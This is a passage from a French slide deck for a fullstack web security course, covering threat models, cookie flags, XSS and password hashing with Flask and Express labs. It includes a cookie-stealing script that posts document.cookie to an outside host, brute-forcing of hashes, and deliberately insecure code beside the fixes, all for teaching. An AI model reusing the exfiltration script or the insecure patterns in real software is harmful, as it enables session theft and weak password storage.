Slide 1
Formation
FORMATION PUBLIQUE · 3 JOURS + ANNEXE
Sécurité des applications fullstack
Première ligne de défense · Python / PostgreSQL / TypeScript · 3 jours, plus de lab · l’annexe si vous avez fini
01
Jour 1
HTTP, navigateur, cookies, hashing
Facile. DevTools. XSS en un mot. Beaucoup de pratique.
02
Jour 2
SQL injection, notes PHP, valider
Une apostrophe. Du PHP dans une note. L’après-midi : un seul scénario.
03
Jour 3
JWT, IDOR, CORS, hygiène
Falsifier un jeton. Exiger le propriétaire. Ranger le serveur.
04
Annexe
Si vous avez fini plus tôt
Optionnel. Hors cadre des bonnes pratiques vues ici.
Copyright Dercetech SRL 2026
https://training.dercetech.com
1 / 204
Notes:
Accueil. Les jours sont cliquables.

Slide 2

Formation
›
Jour 1
JOUR 1 · facile, beaucoup de pratique
HTTP, navigateur, cookies, hashing
On ouvre DevTools. XSS en un mot. Cookies. Mots de passe. HTTPS.
Copyright Dercetech SRL 2026
https://training.dercetech.com
2 / 204
Notes:
Ouvrir le jour. Le programme suit.

Slide 3
Formation
›
Jour 1
JOUR 1 · AU PROGRAMME
Ce que nous discutons aujourd’hui
01
Threat model & trust boundaries
1 h · talk
02
Cookies, XSS, sessions
2 h 30 · labs
03
Password hashing
2 h · lab
04
HTTPS, Secure, HSTS
45 min · lab
05
Bilan du jour
20 min
X1
Extra · XSS maison (8012 / 8014)
si vous avez fini
X2
Extra · le snippet à coller
avec le lab
Copyright Dercetech SRL 2026
https://training.dercetech.com
3 / 204

Slide 4
Formation
›
Jour 1
Lexique
Les mots de cette section, sans jargon
On les revoit dans les labs. Ici : une phrase chacun.
Trust boundary
La ligne entre ce que vous contrôlez (le serveur, après contrôle) et le reste (navigateur, réseau, l’utilisateur).
Cookie
Un petit fichier que le navigateur renvoie tout seul à un site. Ce n’est pas magique : c’est un header HTTP.
HttpOnly
JavaScript ne peut plus lire ce cookie. Un XSS ne le vole plus par document.cookie.
XSS
Du JavaScript que vous n’avez pas écrit, exécuté comme s’il venait du site.
Hash
Une empreinte. On range l’empreinte du mot de passe, jamais le mot de passe.
HTTPS / TLS
Un tunnel chiffré jusqu’au serveur. Le Wi-Fi de l’hôtel ne lit plus le Cookie.
HSTS
Un header qui dit au navigateur : plus jamais en HTTP pour ce site.
Copyright Dercetech SRL 2026
https://training.dercetech.com
4 / 204

Slide 5
Formation
›
Jour 1
›
Section 1
›
Threat model & trust boundaries
SECTION 01
Threat model & trust boundaries
40 min · Pas d’exercice code · Modèle mental pour les 3 jours
Labs
https://github.com/Dercetech/training-secu-5d
Copyright Dercetech SRL 2026
https://training.dercetech.com
5 / 204
Notes:
Pas de clavier. Pointer GitHub (repo à venir).

Slide 6
Formation
›
Jour 1
›
Section 1
›
Threat model & trust boundaries
La sécurité n’est pas un module optionnel.
C’est ce qui empêche votre application de devenir le prochain incident dont on parle sur LinkedIn le lundi matin.
On ne construit pas un château fort.
On décide où on fait confiance, et où on ne fait plus confiance.
C’est le threat model.
Copyright Dercetech SRL 2026
https://training.dercetech.com
6 / 204

Slide 7

Formation
›
Jour 1
›
Section 1
›
Threat model & trust boundaries
01
Qui attaque, et pourquoi
L’attaquant n’est presque jamais un génie en sweat à capuche dans un film.
un script kiddie qui lance des outils tout faits
un bot qui scanne Internet en permanence
un concurrent peu scrupuleux
ou un employé qui a cliqué sur le mauvais lien
Ce qu’il veut : des données, de l’accès, de l’argent, ou casser. Ce qu’il peut faire dépend de ce que vous avez laissé accessible.
Copyright Dercetech SRL 2026
https://training.dercetech.com
7 / 204

Slide 8
Formation
›
Jour 1
›
Section 1
›
Threat model & trust boundaries
02
Trust boundary (frontière de confiance)
HOSTILE
DE CONFIANCE
Tout ce qui est de l’autre côté de la trust boundary est hostile jusqu’à preuve du contraire.
Navigateur
Serveur
Navigateur de l’utilisateur
→ hostile
DOM · cookies · JS
après validation
Contenu d’un formulaire
→ hostile
trust
boundary
Paramètre d’URL
→ hostile
Token envoyé par le client
→ hostile jusqu’à vérification
Base de données (isolée)
→ de confiance
Code serveur (entrées validées)
→ de confiance
La plupart des failles graves arrivent quand on traite quelque chose d’hostile comme s’il était de confiance.
Copyright Dercetech SRL 2026
https://training.dercetech.com
8 / 204

Slide 9

Formation
›
Jour 1
›
Section 1
›
Threat model & trust boundaries
03
OWASP : une carte, pas une religion
OWASP (Open Worldwide Application Security Project) publie le Top 10 des risques les plus courants.
Ce n’est pas une checklist magique. C’est une carte des endroits où les gens se trompent le plus souvent.
Mieux vaut un correctif assez bon, maintenant, que la théorie parfaite le jour où ça casse en prod.
On s’en servira comme repère pendant les cinq jours. On ne récitera pas les dix points par cœur.
owasp.org/Top10/2025 — la carte officielle
Copyright Dercetech SRL 2026
https://training.dercetech.com
9 / 204

Slide 10
Formation
›
Jour 1
›
Section 1
›
Threat model & trust boundaries
01 · terrain
Quatre endroits où ça casse
Pas une litanie. Les quatre qu’on va vraiment croiser cette semaine.
Injection
Broken access control
La recherche est concaténée dans le SQL. Un apostrophe ferme la chaîne trop tôt : ce n’est plus une valeur, c’est du code que la base exécute.
GET /invoices/42 sans vérifier que 42 est à vous. Être loggé n’est pas avoir le droit.
Sessions
Sensitive data exposure
Token dans localStorage, ou cookie sans HttpOnly. N’importe quel JS de la page vole qui vous êtes.
Mot de passe en SHA-256, secret dans l’URL. Facile à voler, long à remarquer.
Copyright Dercetech SRL 2026
https://training.dercetech.com
10 / 204

Slide 11
Formation
›
Jour 1
›
Section 1
›
Threat model & trust boundaries
01 · carte
Les 10, pour en avoir vu une fois
https://owasp.org/Top10/2025/
A01
A02
A03
A04
A05
Broken Access Control
Security Misconfiguration
Software Supply Chain Failures
Cryptographic Failures
Injection
Loggé, vous ouvrez /orders/43. C’est la facture du voisin.
Un apostrophe ferme la chaîne SQL trop tôt. La base exécute alors le code du visiteur.
A06
A07
A08
A09
A10
Insecure Design
Authentication Failures
Software or Data Integrity Failures
Logging & Alerting Failures
Mishandling of Exceptional Conditions
« Utilisateur inconnu » vs « mot de passe faux » : vous publiez l’annuaire.
En couleur : ce qu’on touche vraiment. Le reste, la carte. Pas le dogme.
Copyright Dercetech SRL 2026
https://training.dercetech.com
11 / 204

Slide 12

Formation
›
Jour 1
›
Section 1
›
Threat model & trust boundaries
04
La réalité dilbertienne
Dans beaucoup d’entreprises, le CISO est la personne qui organise des réunions pour expliquer pourquoi on ne peut rien changer cette année.
Et il a besoin qu’on le croie compétent : il vous balance les mots-clés LinkedIn du trimestre, et l’IA n’est pas si extraordinaire — il sait, il est CISO.
Le CISSP est un excellent diplôme si vous aimez les PowerPoint, les politiques de 47 pages et les comités qui n’impactent jamais le code réellement déployé.
Ici, on fait l’inverse.
On regarde le code.
On casse ce qui est cassable.
On répare ce qui doit l’être.
On garde les réunions pour plus tard.
Dilbert · © Scott Adams
Copyright Dercetech SRL 2026
https://training.dercetech.com
12 / 204

Slide 13

Formation
›
Jour 1
›
Section 1
›
Threat model & trust boundaries
01 · illustration
The Noncommittal Committee
Dilbert, 20 décembre 2013 · © Scott Adams / Universal Uclick · « Make a decision. »
Copyright Dercetech SRL 2026
https://training.dercetech.com
13 / 204

Slide 14
Formation
›
Jour 1
›
Section 1
›
Threat model & trust boundaries
05 · aller plus loin
CISSP, c’est un examen. OSCP, c’est un métier.
Le CISSP s’apprend pour passer. Politiques, comités, PDF de 47 pages.
OSCP (PEN-200) : un examen de 24 h. Il faut casser des machines pour de vrai. Les outils aident. Ils ne passent pas l’examen à votre place.
« The point of the training isn’t to teach you how to pass the exam. It’s to teach you to pentest. »
PEN-200 · OffSec
Cours OSCP. Extrait gratuit du module d’introduction, pour ceux qui veulent voir le ton.
offsec.com/courses/pen-200 — le cours
PDF · PEN-200 Module, General Course Information (extrait gratuit)
Copyright Dercetech SRL 2026
https://training.dercetech.com
14 / 204

Slide 15
Formation
›
Jour 1
›
Section 1
›
Threat model & trust boundaries
05
Alors, pourquoi le navigateur est « hostile » ?
DOM
DevTools
Réseau
Exécute du JS que vous n'avez pas forcément écrit.
L'utilisateur, une extension, un XSS : tout ce que JS voit.
Toute requête « du navigateur » peut être forgée ou rejouée.
Pas parce que Chrome est malveillant. Parce que tout ce qui s’y exécute n’est pas sous votre contrôle.
Le DOM exécute du JS que vous n’avez pas forcément écrit (pub, extension, XSS).
DevTools, une extension, un XSS : tout ce que JavaScript peut lire, quelqu’un d’autre peut le lire.
Chaque requête « depuis le navigateur » peut être forgée, rejouée, ou partir d’un autre site.
Copyright Dercetech SRL 2026
https://training.dercetech.com
15 / 204

Slide 16
Formation
›
Jour 1
›
Section 1
›
Threat model & trust boundaries
Checkpoint
Vous savez expliquer :
01
ce qu’est un threat model
02
ce qu’est une trust boundary
03
pourquoi le navigateur et les données utilisateur sont hostiles par défaut
04
à quoi sert réellement OWASP Top 10 (carte, pas dogme)
Copyright Dercetech SRL 2026
https://training.dercetech.com
16 / 204

Slide 17
Formation
›
Jour 1
›
Section 1
›
Threat model & trust boundaries
Checkpoint
Vous savez expliquer :
01
ce qu’est un threat model
Qui peut faire quoi, à quoi, et ce que vous acceptez comme risque.
02
ce qu’est une trust boundary
De ce côté on fait confiance. De l’autre, on valide. Toujours.
03
pourquoi le navigateur et les données utilisateur sont hostiles par défaut
L’utilisateur, une extension, un XSS : ils voient ce que JS voit.
04
à quoi sert réellement OWASP Top 10 (carte, pas dogme)
Une carte des erreurs fréquentes. Pas une religion, pas une checklist magique.
Copyright Dercetech SRL 2026
https://training.dercetech.com
17 / 204

Slide 18
Formation
›
Jour 1
›
Section 2
›
Cookies, sessions, localStorage
SECTION 02
Cookies, sessions, localStorage
talk + labs · site hébergé · Flask et Express en local
Copyright Dercetech SRL 2026
https://training.dercetech.com
18 / 204

Slide 19
Formation
›
Jour 1
›
Section 2
›
Cookies, sessions, localStorage
02 · Flask
Flask, c’est quoi ?
s2_intro / python-flask · le login
@app.post("/api/login")
def login():
body = request.get_json(silent=True) or {}
...
response = jsonify(ok=True, user=safe_user)
response.set_cookie("session_id", session_id,
httponly=True, samesite="Lax", path="/")
return response
Un framework web Python. Une route, un JSON, un cookie. C’est tout ce qu’on lui demande ici.
Moins de magie que certains outils : pas de /docs tout seul, pas de types gratuits.
Les labs : python-flask à côté de node-express. Même faille, deux stacks.
Lab local · day-1/s2_intro/python-flask
Copyright Dercetech SRL 2026
https://training.dercetech.com
19 / 204

Slide 20
Formation
›
Jour 1
›
Section 2
›
Cookies, sessions, localStorage
02 · Express
Express, le jumeau Node
s2_intro / node-express · le login
app.post("/api/login", (request, response) => {
const { username, password } = request.body || {};
...
response.cookie("session_id", sessionId, {
httpOnly: true, sameSite: "lax", path: "/",
});
response.json({ ok: true, user: safeUser });
});
Le framework web le plus courant en Node. Une route, un cookie, un JSON.
Même lab, mêmes comptes, même port. Vous cassez les deux. Vous patcherez les deux.
Une route, un cookie, un JSON. C’est tout ce qu’on lui demande ici.
Lab local · day-1/s2_intro/node-express
Copyright Dercetech SRL 2026
https://training.dercetech.com
20 / 204

Slide 21
Formation
›
Jour 1
›
Section 2
›
Cookies, sessions, localStorage
02 · XSS, un mot
XSS : le navigateur exécute du JS qui n’est pas le vôtre
1. Donnée
2. La page mélange
3. Le JS s'exécute
URL, commentaire, bio : du texte qui n'est pas le vôtre.
innerHTML, href, un template : HTML et donnée collés.
Le navigateur de la victime croit que c'est le site. Il lit le token.
Ce n’est pas un virus. C’est le navigateur qui fait son travail. Tout ce que JS peut lire, un XSS le lit. Ici : le levier, avant de ranger le cookie.
Copyright Dercetech SRL 2026
https://training.dercetech.com
21 / 204

Slide 22
Formation
›
Jour 1
›
Section 2
›
Cookies, sessions, localStorage
02 · rangement
Où le navigateur range la session
Cookie HTTP
Le navigateur le renvoie tout seul à chaque requête. JavaScript peut le lire… sauf HttpOnly.
localStorage
JavaScript le lit toujours. N’importe quel XSS vole le token. Aucun flag de protection.
Variable JS (mémoire)
Meurt avec l’onglet. Propre, inconfortable. Rarement le bon choix pour une session.
Règle : un secret de session n’appartient pas à JavaScript.
Copyright Dercetech SRL 2026
https://training.dercetech.com
22 / 204

Slide 23
Formation
›
Jour 1
›
Section 2
›
Cookies, sessions, localStorage
LAB A · 15 min
Login hébergé, cookies, cousin
training.dercetech.com · labs/day-1/s2
Guide · training.dercetech.com/…/labs/day-1/s2/
Unsafe login · …/labs/day-1/s2/unsafe/ · admin / password
Cousin · training2.dercetech.com/day-1/s2/
Contexte
· Rien à installer. Un navigateur, trois onglets.
· admin / password sur le login unsafe. Un prénom, si on vous le demande.
· Puis le cousin : même famille, autre hôte.
Se connecter, lire les cookies, ouvrir le cousin. Noter ce qui traverse.
1. Ouvrir le guide, puis le login unsafe. admin / password.
2. DevTools → Application → Cookies. Noter session, whoami, les flags.
3. Ouvrir training2.dercetech.com/day-1/s2/. Le cousin voit-il le cookie ?
Copyright Dercetech SRL 2026
https://training.dercetech.com
23 / 204

Slide 24
Formation
›
Jour 1
›
Section 2
›
Cookies, sessions, localStorage
LAB A · à coller
Lire le cookie, depuis la page
Console · JavaScript
document.cookie
// "session=3f8a…c21; whoami=Anne"
const who = document.cookie.split("; ")
.find(r => r.startsWith("whoami="))
?.split("=")[1];
console.log("on te voit :", decodeURIComponent(who));
Si JS de la page peut le lire, un script que vous n’avez pas écrit aussi.
Copyright Dercetech SRL 2026
https://training.dercetech.com
24 / 204

Slide 25
Formation
›
Jour 1
›
Section 2
›
Cookies, sessions, localStorage
02 · flags
Les flags qui comptent vraiment
Application · Cookies
HttpOnly
JS ne lit pas le cookie
Name HttpOnly Secure SameSite
session ✗ false false None
Secure
HTTPS uniquement
session ✓ true true Lax
SameSite=Lax / Strict
limite l’envoi cross-site
Path / Domain
réduit la surface
Max-Age / Expires
pas de session éternelle
localStorage est un simple tiroir JS, limité au domaine. Pas de HttpOnly, aucun Secure.
Copyright Dercetech SRL 2026
https://training.dercetech.com
25 / 204

Slide 26
Formation
›
Jour 1
›
Section 2
›
Cookies, sessions, localStorage
02 · portée
Path et Domain, la serrure oubliée
Le cousin · training2.dercetech.com/day-1/s2 — il liste ce que JS voit
Même idée chez Render · blackthorn-winter-matchmaking-server.onrender.com
Qui envoie le cookie ? Le navigateur, tout seul. Qui choisit la règle ? Le serveur, sur Set-Cookie.
Sans Domain · host-only · le défaut, le bon
Le serveur n’a pas dit Domain. Le navigateur n’envoie le cookie qu’à CET hôte. training2 ne le voit pas.
Domain=.dercetech.com · vous l’avez demandé
Vous avez dit au navigateur : envoie-le à tous les *.dercetech.com. training2 le reçoit. Le cousin n’a rien volé. C’est vous.
Domain=onrender.com · le navigateur dit non
Public Suffix List : liste que le navigateur embarque (Mozilla, publicsuffix.org). Pas le serveur. .com, .onrender.com, .github.io ne sont à personne. Domain=onrender.com → refusé. dercetech.com n’est pas dessus : trop large, et ça fuit.
Set-Cookie trop large : le serveur. PSL : le navigateur (pas une config serveur). Le cousin encaisse ce que la PSL n’a pas bloqué.
Copyright Dercetech SRL 2026
https://training.dercetech.com
26 / 204

Slide 27
Formation
›
Jour 1
›
Section 2
›
Cookies, sessions, localStorage
LAB B · XSS
XSS : bad-sector.games sait qui vous êtes
https://training.bad-sector.games/secu-5d/day1/s2/
https://training.bad-sector.games/secu-5d/day1/s2/
Contexte
· Un script que vous n’avez pas écrit s’exécute sur la page unsafe.
· Il lit document.cookie et l’envoie ailleurs. C’est tout.
· Ouvrez le receiver. Votre session s’affiche là-bas.
Constater le vol, sans rien coller. Puis relire HttpOnly.
1. Rester connecté sur le login unsafe (lab A).
2. Ouvrir le lien ci-dessus : le receiver liste la session.
3. Network, sur la page unsafe : library.js POST vers bad-sector.games.
Copyright Dercetech SRL 2026
https://training.dercetech.com
27 / 204

Slide 28
Formation
›
Jour 1
›
Section 2
›
Cookies, sessions, localStorage
LAB B · le vol
Ce que library.js envoie, sans magie
training.bad-sector.games/…/library.js
const visibleCookies = document.cookie;
fetch("https://training.bad-sector.games/secu-5d/day1/s2/api.php", {
method: "POST",
body: new URLSearchParams({ cookie: visibleCookies }),
});
HttpOnly : document.cookie ne voit plus session. Le POST part vide.
Copyright Dercetech SRL 2026
https://training.dercetech.com
28 / 204

Slide 29

Formation
›
Jour 1
›
Section 2
›
Cookies, sessions, localStorage
LAB C · debugger
C’est l’heure de brancher le debugger
Ouvrez day-1/s2_02_cookies (python-flask ou node-express) dans VS Code.
Breakpoint sur POST /api/login. Relancez. Connectez-vous. Token, cookie, user : sous les yeux.
Décommentez un flag, redémarrez, supprimez l’ancien cookie, reconnectez. Comparez dans DevTools.
Copyright Dercetech SRL 2026
https://training.dercetech.com
29 / 204

Slide 30
Formation
›
Jour 1
›
Section 2
›
Cookies, sessions, localStorage
LAB C · 40 min
Inspecter, voler, durcir — Flask et Express
github.com/Dercetech/training-secu-5d · day-1/s2_02_cookies
Code local · day-1/s2_02_cookies · python-flask + node-express
Contexte
· Les flags sont commentés. Une option à la fois, comme le panneau de droite.
· Flask et Express : même routes, mêmes comptes, même cookie.
· HttpOnly : document.cookie se tait. C’est le test.
Lire le cookie nu. Voler la session. Décommenter les flags. Vérifier dans DevTools.
1. Breakpoint sur /api/login. Se connecter. Lire session dans Application et document.cookie.
2. Décommenter httpOnly. Supprimer l’ancien cookie, reconnecter : JS ne lit plus.
3. Même chose pour Secure, SameSite, Path, Domain, Max-Age. Un seul à la fois.
Copyright Dercetech SRL 2026
https://training.dercetech.com
30 / 204

Slide 31
Formation
›
Jour 1
›
Section 2
›
Cookies, sessions, localStorage
LAB C · snippet 1/2
Le cookie nu — une option à la fois
Vulnérable · Flask
response.set_cookie(
"session", token,
# httponly=True,
# secure=True,
# samesite="Lax",
# path="/",
# domain="127.0.0.1",
# max_age=60 * 60,
)
return jsonify(ok=True, user=user)
Vulnérable · Express
response.cookie("session", token, {
// httpOnly: true,
// secure: true,
// sameSite: "lax",
// path: "/",
// domain: "127.0.0.1",
// maxAge: 60 * 60 * 1000,
});
response.json({ ok: true, user });
Décommentez un flag, redémarrez, virez l’ancien cookie, reconnectez. Flask et Express, même exercice.
Copyright Dercetech SRL 2026
https://training.dercetech.com
31 / 204

Slide 32
Formation
›
Jour 1
›
Section 2
›
Cookies, sessions, localStorage
02 · SameSite
SameSite : le cookie ne suit pas n’importe quel site
Un autre site poste un formulaire vers le vôtre. Sans SameSite, le navigateur joint le cookie. Le serveur croit que c’est vous.
Lax · le défaut moderne
Envoyé sur un GET top-level (un vrai clic). Pas sur un POST cross-site, pas sur un fetch depuis ailleurs. Couvre le CSRF des formulaires.
Strict
Même un clic depuis un e-mail : le cookie reste à la maison. Plus dur. Plus pénible (lien « ouvrir mon app »).
None · exige Secure
Le cookie part partout, y compris en embed. CSRF grand ouvert sauf autre jeton. Rarement le bon choix pour une session.
SameSite ≠ HttpOnly. Un XSS sur VOTRE page lit encore le cookie (sauf HttpOnly). SameSite empêche un AUTRE SITE d’entraîner le cookie.
CSRF, en une ligne : un autre site déclenche une action chez vous, avec votre cookie, sans que vous l’ayez voulu.
Copyright Dercetech SRL 2026
https://training.dercetech.com
32 / 204

Slide 33

Formation
›
Jour 1
›
Section 2
›
Cookies, sessions, localStorage
LAB · s2_03_samesite
Que laisse passer SameSite=Lax ?
Ouvrez day-1/s2_03_samesite. Un site espion local tente deux requêtes vers l’app vulnérable.
Lax bloque le fetch() cross-site. Un vrai clic GET top-level, lui, passe encore. Comparez.
Lab local · day-1/s2_03_samesite
À retenir : Lax ne bloque pas tout. Un GET de navigation (lien, bouton) emporte encore le cookie.
Copyright Dercetech SRL 2026
https://training.dercetech.com
33 / 204

Slide 34
Formation
›
Jour 1
›
Section 2
›
Cookies, sessions, localStorage
LAB C · snippet 2/2
Correctif : on décommente, c’est tout
Correctif · Flask
response.set_cookie(
"session", token,
httponly=True,
secure=True,
samesite="Lax",
path="/",
max_age=60 * 60,
)
return jsonify(ok=True, user=user)
Correctif · Express
response.cookie("session", token, {
httpOnly: true,
secure: true,
sameSite: "lax",
path: "/",
maxAge: 60 * 60 * 1000,
});
response.json({ ok: true, user });
httpOnly : JS se tait. sameSite lax : POST cross-site non. Les deux stacks. Virez l’ancien cookie avant de retester.
Copyright Dercetech SRL 2026
https://training.dercetech.com
34 / 204

Slide 35
Formation
›
Jour 1
›
Section 2
›
Cookies, sessions, localStorage
Checkpoint
Vous savez :
01
expliquer HttpOnly, Secure, SameSite, Path, Domain
02
lire un cookie avec document.cookie — et dire quand ça échoue
03
dire pourquoi localStorage pour un token de session est presque toujours faux
04
reconnaître un cookie volable dans DevTools
Copyright Dercetech SRL 2026
https://training.dercetech.com
35 / 204

Slide 36
Formation
›
Jour 1
›
Section 2
›
Cookies, sessions, localStorage
Checkpoint
Vous savez :
01
expliquer HttpOnly, Secure, SameSite, Path, Domain
HttpOnly : JS ne lit pas. Secure : HTTPS only. SameSite Lax : pas de POST cross-site. Path / Domain : cet hôte, pas les cousins.
02
lire un cookie avec document.cookie — et dire quand ça échoue
Ça échoue quand HttpOnly est posé. C’est le test. Pas un bug.
03
dire pourquoi localStorage pour un token de session est presque toujours faux
N’importe quel JS de la page le lit. XSS = session volée.
04
reconnaître un cookie volable dans DevTools
Application → Cookies : HttpOnly false, Secure false, SameSite None.
Copyright Dercetech SRL 2026
https://training.dercetech.com
36 / 204

Slide 37
Formation
›
Jour 1
›
Section 3
›
Password hashing
SECTION 03
Password hashing
talk + Lab A (hashrate) + Lab B (rainbow) · argon2 vs SHA-256
Copyright Dercetech SRL 2026
https://training.dercetech.com
37 / 204

Slide 38
Formation
›
Jour 1
›
Section 3
›
Password hashing
03 · 1
SHA-256 n’est pas un hash de mot de passe
SHA-256
argon2id
Un hash de mot de passe doit être lent, salé, unique par utilisateur.
SHA-256 est rapide. Une carte graphique teste des milliards de candidats.
Aujourd’hui : argon2id (préféré) ou bcrypt. Pas un hash maison.
trop rapide
lent, salé
Copyright Dercetech SRL 2026
https://training.dercetech.com
38 / 204

Slide 39
Formation
›
Jour 1
›
Section 3
›
Password hashing
03 · lexique
Les mots de cette section, sans jargon
On les revoit dans les labs. Ici : une phrase chacun.
Sel (salt)
Une valeur aléatoire, unique par mot de passe, rangée avec le hash. Même mot de passe → hashes différents. Les rainbow tables meurent.
Pepper
Un secret du serveur, pas dans la ligne SQL. La base fuit : il manque encore le pepper. Ce n’est pas un deuxième sel.
Rotation
On change le pepper, ou l’algo. Au prochain login, on re-hashe. On tourne si le pepper fuit — pas à chaque dump de hashes.
Copyright Dercetech SRL 2026
https://training.dercetech.com
39 / 204

Slide 40
Formation
›
Jour 1
›
Section 3
›
Password hashing
03 · 2
Ce qu’on range en base de données
jamais le mot de passe en clair
jamais un hash sans sel (le sel est déjà dans le hash bcrypt/argon2)
un pepper éventuel, côté serveur, pas dans la ligne SQL
une politique de rotation si le pepper fuit — pas si un hash fuit
Copyright Dercetech SRL 2026
https://training.dercetech.com
40 / 204

Slide 41
Formation
›
Jour 1
›
Section 3
›
Password hashing
LAB A · hashrate
Comparer SHA-256 et Argon2id. Regarder un hash.
github.com/Dercetech/training-secu-5d · day-1/s3_password-hashing
Lab local · day-1/s3_password-hashing · Flask :8015 · Express :8016
Contexte
· README. Un serveur : Flask ou Express. admin / password.
· Afficher le hash SHA-256. Hasher 10 000 fois. Noter hashes/s.
· Page Argon2id : créer un hash. Relancer. Les deux chaînes diffèrent : le sel.
Voir la vitesse. Voir $argon2id$… et un sel unique par hash.
1. Login. Afficher le hash. Hasher 10 000 fois.
2. Comparer avec Argon2id : un hash, puis projeter 10 000 calculs.
3. python-flask/argon2_demo.py ou npm run demo:argon2 : même password, deux hashes.
Copyright Dercetech SRL 2026
https://training.dercetech.com
41 / 204

Slide 42
Formation
›
Jour 1
›
Section 3
›
Password hashing
LAB A · snippets
Vulnérable : password seul, pas de sel, pas de pepper
Flask · sha256_password
password = request.json["password"]
# pas de salt, pas de pepper
password_hash = hashlib.sha256(password.encode()).hexdigest()
# POST /api/benchmark : 10 000 fois ça
Express · sha256Password
const password = req.body.password;
// pas de salt, pas de pepper
const passwordHash = crypto
.createHash("sha256")
.update(password)
.digest("hex");
// POST /api/benchmark : 10 000 fois ça
Même mot de passe → même hash. Un dico suffit. Le bouton « Hasher 10 000 fois » le chronomètre.
Copyright Dercetech SRL 2026
https://training.dercetech.com
42 / 204

Slide 43
Formation
›
Jour 1
›
Section 3
›
Password hashing
LAB A · snippets
Correctif : password, salt, pepper optionnel
Flask
import os, bcrypt
password = request.json["password"]
salt = bcrypt.gensalt()
pepper = os.environ.get("PEPPER") # optional
material = f"{password}{pepper or ''}".encode()
password_hash = bcrypt.hashpw(material, salt)
# argon2id en prod : le salt est déjà dans password_hash
# $argon2id$v=19$m=65536,t=3,p=4$<salt>$<hash>
Express
import bcrypt from "bcrypt";
const password = req.body.password;
const salt = await bcrypt.genSalt(12);
const pepper = process.env.PEPPER; // optional
const material = password + (pepper || "");
const passwordHash = await bcrypt.hash(material, salt);
// argon2id en prod : le salt est déjà dans passwordHash
salt : unique par hash, rangé avec. pepper : secret serveur, pas dans la ligne SQL, optionnel. password : jamais en clair.
Copyright Dercetech SRL 2026
https://training.dercetech.com
43 / 204

Slide 44
Formation
›
Jour 1
›
Section 3
›
Password hashing
LAB B · rainbow table
Maintenant, vous implémentez la rainbow table
github.com/Dercetech/training-secu-5d · day-1/s3_password-hashing
Page D3cryp1 · /decrypt.html · Flask ou Express
Contexte
· azAZ09 puissance la longueur : ce n’est pas la RAM. C’est le nombre de clés du dico.
· À 3–4 caractères, un dictionnaire hash → mot n’existe plus. Trop de clés.
· Une vraie rainbow table s’écrit au fil de l’eau. Ici : on génère, on teste, on jette.
Générer les candidats à la volée, tester chaque hash, trouver le mot. Rien n’est déchiffré.
1. Ouvrir /decrypt.html. D3cryp1. rainbow-table.js : ne remplissez pas un {} de toutes les clés.
2. Boucle longueur 1 → n. Pour chaque candidat : SHA-256, comparer au hash cible, passer au suivant.
3. 3–4 lettres pour le cours. Au-delà, le dico a trop de clés. C’est le point.
Copyright Dercetech SRL 2026
https://training.dercetech.com
44 / 204

Slide 45
